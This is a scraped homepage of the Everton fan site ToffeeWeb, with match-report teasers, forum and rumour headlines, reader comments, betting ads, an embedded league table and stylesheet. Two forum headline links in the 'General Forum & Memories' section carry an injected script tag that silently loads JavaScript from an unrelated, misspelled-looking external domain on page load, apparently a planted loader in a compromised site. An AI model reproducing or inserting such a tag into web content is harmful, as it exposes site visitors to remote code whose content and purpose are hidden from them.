													<p>Thierno Barry scored the only goal of the game as Everton beat Aston Villa 1-0 away from home.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47177.html"><div class="subsplash" style="background:url(/images/homepage/thumbs/matchday-villa-a.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
									<h6 class="">Aston Villa 0 - 1 Everton</h6>								 </div></a>

								 <h3><a href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a></h3>

													<p>Barry produced an exquisite finish for the only goal of the game<!-- admin-only links --><!-- /admin only--></p>
						  								<ul class="newsExtra">
								  <li><h5><a href="/comment/live/" target="_self">Live Forum</a></h5></li>
								  								  								</ul>
							
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47169.html"><div class="subsplash" style="background:url(/images/uploads/1768578616-everton-v-sunderland-emirates-fa-cup-third-round61-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47169.html">Aston Villa vs Everton: Preview, Predicted Lineups and Where to Watch</a></h3>

													<p>Everton will be desperate to get back on track after going winless in their last three games, including the FA Cup defeat to Sunderland.<!-- admin-only links --><!-- /admin only--></p>
						  								<ul class="newsExtra">
								  <li><h5><a href="/comment/live/" target="_self">Live Forum</a></h5></li>
								  								  								</ul>
							
			            </div>
			            
			            	
	            				 
						
				</div><!-- /fpheadlines -->
					<div class="archive-link"><div class="archive-link-item archive-link-left"><a href="/season/25-26/archive/">Full news archive</a></div><div class="archive-link-item archive-link-right"></div></div>

            	</div><!-- /fpsplash -->


				<div class="secondary">
				
					<div class="fpbrief fpitem">

		       <h2 class="home-section-header"><a href="/season/25-26/archive/">Previous Headlines</a></h2>

					
					
		      
		                <div class="homeNewsItem">
			                
						<h4 class="news-headline-only"><a href="/season/25-26/news/47171.html" />David Moyes has the final say on recruitment at the club</a></h4>
						</div>		  
					  
	            				
		      
		                <div class="homeNewsItem">
			                
						<h4 class="news-headline-only"><a href="/season/25-26/news/47174.html" />Premier League — Matchweek 22</a></h4>
						</div>		  
					  
	            				
		      
		                <div class="homeNewsItem">
			                
						<h4 class="news-headline-only"><a href="/season/25-26/news/47175.html" />David Moyes backs Thierno Barry’s potential</a></h4>
						</div>		  
					  
	            				
	            				
	            				
	            				
	            				
	            				
	            				
	            									
					
                    </div><!-- /fpbrief -->

					    
	 	    <div class="fprumours fpitem" >
	         			          <h2 class="home-section-header"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></h2>
			         	<ul class="home-news-block">
				         							     <li class="homeNewsItem">
							     <h4 class="news-headline-only"><a href="/season/25-26/rumour-mill/47118.html">Rumour Mill — Week of 29 December 2025</a> <!-- admin-only links -->
							     								        <!-- /admin only--></h4>
							       </li>
							       							     <li class="homeNewsItem">
							     <h4 class="news-headline-only"><a href="/season/25-26/rumour-mill/47101.html">Manchester United consider re-signing James Garner?</a> <!-- admin-only links -->
							     								        <!-- /admin only--></h4>
							       </li>
							       	
			         <li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/rumour-mill/">Older Rumour Mill stories</a></h5></li> 
					
                    </ul>
   
			</div>
				    
	    <div class="fpclubnews fpitem">
			    			    		<ul class="home-news-block">
			          <h2 class="home-section-header"><a href="/season/25-26/archive/">Club News</a></h2>
			         
								     <li class="homeNewsItem">
			     <h4 class="news-headline-only"><a href="/season/25-26/news/46910.html">Francis Okoronkwo finally scores his first goal on loan at Lincoln City </a> <!-- admin-only links -->
			             			           <!-- /admin only--></h4>
					   </li>
			      					     <li class="homeNewsItem">
			     <h4 class="news-headline-only"><a href="/season/25-26/news/46892.html">Everton U18s in nice big win over Blackburn</a> <!-- admin-only links -->
			             			           <!-- /admin only--></h4>
					   </li>
			      			
						
						<li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/archive/">Archived news</a></h5></li> 
			         </ul>
			         
			    
		</div><!-- /spclubnews -->

	    <div class="fpmedia">
		
			
        <h2 class="home-section-header"><a href="/season/25-26/archive/">On the Web</a></h2>
	              	<ul class="home-news-block">
			                        <li class="homeNewsItem">
							     
              
              <h4 class="news-headline-only"><a href="/season/25-26/news/46860.html">Everton’s academy is in transition. Is it on course to deliver ‘homegrown superstars’?</a></h4> 
                         
             
                
                  <h6><nobr>The Athletic [£]</nobr> &nbsp;|&nbsp; <a href="">Read article</a> &nbsp;|&nbsp; <a href="/season/25-26/news/46860.html">Discuss</a> </h6>         
                </li>
               
                            <li class="homeNewsItem">
							     
              
              <h4 class="news-headline-only"><a href="/season/25-26/news/46830.html">Sean Dyche on his Everton highlights</a></h4> 
                         
             
                
                  <h6><nobr>FourFourTwo</nobr> &nbsp;|&nbsp; <a href="https://www.fourfourtwo.com/features/beating-liverpool-at-goodison-was-amazing-i-knew-we-had-a-bad-record-so-it-was-nice-for-the-supporters-those-derby-games-are-for-the-fans-sean-dyche-on-his-everton-highlights">Read article</a> &nbsp;|&nbsp; <a href="/season/25-26/news/46830.html">Discuss</a> </h6>         
                </li>
               
                            <li class="homeNewsItem">
							     
              
              <h4 class="news-headline-only"><a href="/season/25-26/news/46770.html">Book Review: Worthy</a></h4> 
                         
             
                
                  <h6><nobr>The Athletic [£]</nobr> &nbsp;|&nbsp; <a href="https://www.nytimes.com/athletic/6696360/2025/10/08/football-scout-notes-rodri-benzema-data/">Read article</a> &nbsp;|&nbsp; <a href="/season/25-26/news/46770.html">Discuss</a> </h6>         
                </li>
               
               	
                  <li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/news/media.php">More news from elsewhere</a></h5></li>
					
                    </ul>
		</div><!-- /fpmedia -->
			
			
	    	    </div><!-- secondary -->	
					
										<!-- Media ad slot -->
						      
            </div><!-- /primary -->

			<div class="hpsidebar">
	            <div class="fparticles fpitem" id="fparticles">
	  
		<!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	  
	  <div id="newsnowlogo" post_title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 2em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>

<!-- <div style="margin: 0 0 1.5em 0; width: 100%;">
<a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
  </div> 	 -->

					           
	           <div class="supersky mpu">
				<div>
				

<!-- DMPU -->



 
				</div>
		            	           <!-- <p><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p> -->
		        </div>
				
    
	 		<h2 class="home-section-header"><a href="#">Recent Articles</a></h2>
  	<ul> 
				                       <li class="homeNewsItem"><h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a>    </h4>            

			<span class="fpauthor">Paul&nbsp;Griffiths                </span></li>
                            
                           <li class="homeNewsItem"> 
              <h6 class="midemphasis articletag">Match Report</h6>
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a>                </h4>
    
                <span class="fpauthor">Michael&nbsp;Kenrick</span></li>
                            
                           <li class="homeNewsItem">
             
              <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a>
				                </h4>
                                <span class="fpauthor">Matthew&nbsp;Parry</span>
                                </li>
                            
                           <li class="homeNewsItem">
             
              <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a>
				                </h4>
                                <span class="fpauthor">Patric&nbsp;Ridge</span>
                                </li>
                            
                           <li class="homeNewsItem"> 
              <h6 class="midemphasis articletag">Match Report</h6>
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a>                </h4>
    
                <span class="fpauthor">Michael&nbsp;Kenrick</span></li>
                            
                         <li class="homeNewsItem"> <h5>Archived: &#187; <a href="/season/25-26/comment/fanscomment/">Fan Articles</a> &nbsp; &#187; <a href="/season/25-26/comment/editorial/">Opinion & Columns</a></h5></li>
                    </ul>           


			
					
		</div><!-- /fparticles-->

	            <div id="fpcomments" class="fpcomments linkCluster">
		<h2 class="home-section-header"><a href="">Recent Comments</a></h2>
 			         	<ul class="home-news-block"> 
             
            <li class="homeNewsItem"> 
              Regarding O’Brien I thought from the very beginning of his performances as a full back that it wasn’t his position he was very poor, as ...
              <br />              
               <strong>Dave Abrahams</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              I don&#39;t know where to put this I tried doing an article but didnt know how to do it. The whole storey is on the BBC Sport webpage.
The ...
              <br />              
               <strong>Brian Harrison</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47174.html">Premier League — Matchweek 22</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              We might want to focus on the fact we are 9 points better off this season over the same 22 fixtures last year and whether that is enough to ...
              <br />              
               <strong>Phil Roberts</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              I just hope before this window closes the club get James Garner signed to a long contract. Yes Everton can extend his contract in the summer...
              <br />              
               <strong>Brian Harrison</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              Great idea, sell our only experienced left back near the end of the transfer window.

 Then play McNeil at left back until the summer? Goo...
              <br />              
               <strong>Annika Herbert</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              I'm not a referee. Maybe that is a good thing in summarising this. They were both poor decisions, that much I think we can agree on. There ...
              <br />              
               <strong>Mark Taylor</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a>                                             
                                 </li>
            
            <li class="homeNewsItem"> 
              Ian,

If any club bids &#163;25 mil for Mykolenko I will happily carry him there....
              <br />              
               <strong>John Collins</strong> in 
               			               <a style="color: #0000cc;" href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>                                             
                                 </li>
                                    
                        </ul>

						<div style="width: 100%; height: auto;">
							
							  		<div class="fpmpu">
		   
<!-- 1 300x250  

MPU #3 --> 



	           <!-- <p><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p> -->

   <hr>		  
			   <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>
			 
			   <hr>
 </div>
	           							
							<a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2023 The Moshiri Years"></a>							
						</div>
						
						<br>
						<div>
							<h2 class="home-section-header">Premier League Table</h2>
						<iframe class="tableframe" scrolling="no" src="/includes/table.php"></iframe>
						<p style="text-align:center; font-size: 0.8em;">
									<br><a href="/season/25-26/premtable.php">View full table</a></p>
						</div> 
					
</div>


		</div><!-- /sidebar -->
        </div><!-- /content -->

			<div class="usergen">
	
	
		<div class="fptalkingpoints fpitem">
				        <h2 class="home-section-header"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></h2>
					      <ul class="home-news-block">
				                     				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a>
				
				       
				            </h4>
				           <span class="azdetail">Paul&nbsp;Kossoff</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a>
				
				       
				            </h4>
				           <span class="azdetail">Paul&nbsp;Kossoff</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46872.html">Talking Points before Sunderland vs Everton</a>
				
				       
				            </h4>
				           <span class="azdetail">Anjishnu&nbsp;Roy</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46870.html">Sad news that ToffeeWeb poster Martin Mason has died</a>
				
				       
				            </h4>
				           <span class="azdetail">Mark&nbsp;Murphy</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46839.html">Talking points ahead of Everton vs Tottenham Hotspur</a>
				
				       
				            </h4>
				           <span class="azdetail">Anjishnu&nbsp;Roy</span> 
				            </li>
				            				                 
				            <li class="homeNewsItem">
				            
				            <h4>
				            <a href="/season/25-26/comment/talkingpoints/46733.html">Talking points ahead of Everton vs West Ham</a>
				
				       
				            </h4>
				           <span class="azdetail">Anjishnu&nbsp;Roy</span> 
				            </li>
				            							<li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/comment/talkingpoints/">More Talking Points</a></h5></li>
				                   </ul></div>
									<div class="fpgeneral fpitem">
						                 <h2 class="home-section-header"><a href="/season/25-26/comment/general/">General Forum & Memories </a></h2>
							              	<ul class="home-news-block">
						                     						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a>
															            </h4>
						           <span class="azdetail">Paul&nbsp;Kossoff</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47026.html">Premier League — Matchweek 15</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            						 
						                 
						            <li class="homeNewsItem"><h4>
						            										<a href="/season/25-26/comment/general/47022.html">2025 World Cup Draw</a>
															            </h4>
						           <span class="azdetail">Michael&nbsp;Kenrick</span> 
						            </li>
						            									
									<li class="homeNewsItem"><h5>&#187; <a href="/season/25-26/comment/general/">More messages</a></h5></li>
						                   </ul>
					</div>
					

		 

					  		<div class="fpmpu">
		   

<!-- MPU #1 -->


	           <!-- <p><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p> -->

   <hr>		  
			   <p style="font-size: 0.9em;">Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
			   <hr>
 </div>
	           		

	


					<div id="podcasts" class="fppodcasts fpitem clearfix">
						<h2 class="home-section-header"><a href="/fans/online/links/podcasts.php">Podcasts</a></h2>
						<div class="epod">
		  				<a href="https://evertonia.com"><h3></h3></a>
		  				<h2 class="home-section-header">The Evertonia Podcast</h2>
		  				<ul class="home-news-block">
		  				<li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/a-really-naff-week-to-be-an-evertonian">A Really Naff Week to be an Evertonian</a></h4></li><li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/the-way-you-get-there">The Way You Get There</a></h4></li><li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/some-good-old-fashioned-everton-spirit">Some Good Old-Fashioned Everton Spirit</a></h4></li><li class='homeNewsItem'><h4><a href="https://shows.acast.com/the-toffeeweb-podcast/episodes/a-cross-section-of-modern-premier-league-football">A Cross-Section of Modern Premier League Football</a></h4></li>


		   				</ul>              
						</div>
		
						<div class="fptbr">
						  <h3></h3>
						  <h2 class="home-section-header">The Blue Room</h2>
						  <ul class="home-news-block">
						  <li class='homeNewsItem'><h4><a href="">What makes Everton so formidable away from home? - Byline 77</a></h4></li><li class='homeNewsItem'><h4><a href="">Instant Reaction - Aston Villa 0-1 Everton</a></h4></li><li class='homeNewsItem'><h4><a href="">Good Times - Number 31: 1995/96 (Part 1 )</a></h4></li><li class='homeNewsItem'><h4><a href="">Have Everton found transfer alternative to Beto and Barry?</a></h4></li>


					       </ul>              
						</div>
					</div>


					<div class="fpmultimedia fpitem clearfix">
						<h2 class="home-section-header"><a href="/video/">Video</a></h2>
						<div class="hpvideo">
						 						
								<div class="col">
									<a href="/video/item.php?post_id=46791">
																				<img src="//i.ytimg.com/vi/KcibLTfrq_Y/mqdefault.jpg" />
																				</a>
										<p>Jordan Pickford's greatest Premier League saves</p>
				
												</div>
																			</div>
					</div>

									
									
							


					<div class="fpfeatured">
		
						<div class="news-grid">
<h2 class="home-section-header"><a href="/season/25-26/comment/editorial/">Featured Articles</a></h2>

						<div class="grid-thirds">
						
						
						<div class="col">						
                                   
							<a href="/season/25-26/comment/reports/47113.html"><div class="subsplash" style="background:url(/images/homepage/splash/matchday-forest-a.jpg) no-repeat; background-size: cover; background-position: 50% 0%;"></div></a>
							 <h3><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h3>
							 <span class="articletag midemphasis">Michael Kenrick</span>	
							 
		 					<p> Barely 2 days after their last game, a massively depleted Everton squad pulled off a famous win at the City Ground                    
	                	<!-- admin-only links -->
	                     	                    <!-- /admin only-->
	            	 </p>

						</div>
				
						<div class="col">						
                                   
							<a href="/season/25-26/comment/editorial/47110.html"><div class="subsplash" style="background:url(https://contentfulproxy.stadion.io/phva2knh4vy5/1lfufJJH4AesAq4jSHSGdV/8b3fc204a0cd6a8a8ce65c058b0855b7/Calvert-Lewin_goal_vs_Wolves__2_.jpg?fm=webp&fit=fill&f=center&w=1920&h=1080&q=75) no-repeat; background-size: cover; background-position: 50% 0%;"></div></a>
							 <h3><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h3>
							 <span class="articletag midemphasis">Matthew Parry</span>	
							 
		 					<p>The career of Dominic Calvert-Lewin offers a sobering illustration of how far Everton have drifted and what must change to restore it                    
	                	<!-- admin-only links -->
	                     	                    <!-- /admin only-->
	            	 </p>

						</div>
				
						<div class="col">						
                                   
							<a href="/season/25-26/comment/editorial/47107.html"><div class="subsplash" style="background:url(/images/uploads/1766927494-burnley-v-everton-premier-league3-min-lg.jpg) no-repeat; background-size: cover; background-position: 50% 0%;"></div></a>
							 <h3><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h3>
							 <span class="articletag midemphasis">Patric Ridge</span>	
							 
		 					<p>Everton should start to realise, playing nice gets you nowhere, i’s time to get nasty.                    
	                	<!-- admin-only links -->
	                     	                    <!-- /admin only-->
	            	 </p>

						</div>
							

						</div>
						</div>
	</div><!-- /fpfeatured -->


	
					<div class="fpgot fpitem">
						<h2 class="home-section-header"><a href="https://evertonia.com">From Grand Old Team</a></h2>
					       <ul class="home-news-block">
					  	 <li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/the-unsigned-don-revie-contract-1973.123246/">The unsigned Don Revie contract 1973</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/nathan-patterson.122336/">Nathan Patterson</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/carlos-quick-reply-box.45737/">Carlos Quick Reply box</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/january-transfer-window-2026.122510/">January Transfer Window 2026</a></h4></li><li class='homeNewsItem'><h4><a target="_blank" href="https://www.grandoldteam.com/forum/threads/other-clubs-transfer-window-2025-2026.121874/">Other Clubs Transfer Window 2025-2026.</a></h4></li>


 
					  	 </ul>       
		  	 		</div>	

					<div class="fpgot fpitem">
						<h2 class="home-section-header">Betting News</h2>
					       <ul class="home-news-block">
						<li class="homeNewsItem"><h4><a href="https://www.toffeeweb.com/betting-news/stake-bonus-code/">stake bonus code</a></h4></li>
						<li class="homeNewsItem"><h4><a href="https://www.toffeeweb.com/betting-news/parimatch-promo-code/">parimatch promo code</a></h4></li>
						<li class="homeNewsItem"><h4><a href="https://www.toffeeweb.com/betting-news/bcgame-bonus-code/">bc.game bonus code</a></h4></li>
					  	 </ul>       
		  	 		</div>	

			</div><!-- /usergen -->

   
   
     </div><!-- /container-->
  </div><!-- /innerpage -->
  
  	<div class="footer-ad">
	  <div id="ezoic-pub-ad-placeholder-121"></div>
	  <script>
		  ezstandalone.cmd.push(function() {
			  ezstandalone.showAds(121);
		  });
	  </script>
	</div>
	  
   <div class="footer"><div class="footerTools">  
<h6 style="text-align: center;"><span><a style="color: #fff;" href="#top"><img src="/images/global/2014/icn-returntop-white.png" alt="^^" width="17" height="15" />&nbsp; Top of the Page</a></span></h6>
</div>

	   <!-- <p><span><a class="change-consent" onclick="window.__tcfapi('displayConsentUi', 2, function() {} );">Change Consent</a></span></p> -->

  <div class="copyright">
  &copy; 1994 - 2026 ToffeeWeb.com<br />
<a href="/site/contact/">Contact and Feedback</a> &nbsp;|&nbsp; <a href="/site/privacy_policy.php">Privacy Policy</a> &nbsp;|&nbsp; <a href="/site/editorial_policy.php">Editorial Policy</a> &nbsp;|&nbsp; <a href="/site/conditions.php">Conditions of Use</a> &nbsp;|&nbsp; <a href="/site/advertise.php">Advertise</a> &nbsp;|&nbsp; <a href="/site/about.php">About ToffeeWeb</a>
</div>   
</div>
  </div><!-- /page --> 

 
   



	</main>


 <!--[if lt IE 9]>
	    <script src="/global/js/pngfix/supersleight-min.js"></script>
        <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->




<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>

<div id="fixedFooter">
	<div id="slideFooter">
		<div id="dismiss_button" onclick="javascript:toggle_visibility('fixedFooter'); javascript:createCookie('cookieAccept','accepted', '365');">OK
        	</div>

        <div class="wrapper">
        	      <p>We use cookies to enhance your experience on ToffeeWeb and to enable certain features.       
	      By using the website you are consenting to our use of cookies in accordance with our <a href="/site/privacy_policy.php#cookies">cookie policy</a>.</p>
      </div>
	</div>
</div>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/includes/table.php
body_size: 639
content:



<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>


--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/css/home.css?v=2.0
body_size: 5999
content:
	    
	    /* You'll need prefixes. @-ms-viewport, @-o-viewport, etc... */
    @-ms-viewport {
        width: device-width;
    }
	
	@-o-viewport {
        width: device-width;
    }
	
	@-moz-viewport {
        width: device-width;
    }
	
	@-webkit-viewport {
        width: device-width;
    }	

	@viewport {
        width: device-width;
    }

	.container {
		display: block;
		padding: 1px 0 0 0;
	}	
	  
  .home-section-header {
	  border-top: solid 4px #029af0; 
	  padding-top: 0.35em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }
  

   
      .supersky {
	    height: auto;
		margin-bottom: 1em;
	    background: #f6f6f6;
    }

	.fparticles {
        margin: 0 20px 2.5em 20px;
        
    }

	.fpcomments {
		font-size: 1em;
		line-height: 1.4;
		margin: 0 20px 2.5em 20px;
	}
	
	.fpfeatured {
		margin: 0 20px 2.5em 20px;
	}
	
	.fpbrief, .fprumours, .fpclubnews {
        margin: 0 0 2.5em 0;
	}

	.fptable {
        height: 400px;
        margin: 0 20px 2.5em 20px;
	}
	
	.tableframe {
		height: 300px;
		width: 100%;

	}
	
	.fpsubcats {
		margin: 0 20px 2.5em 20px;
	}

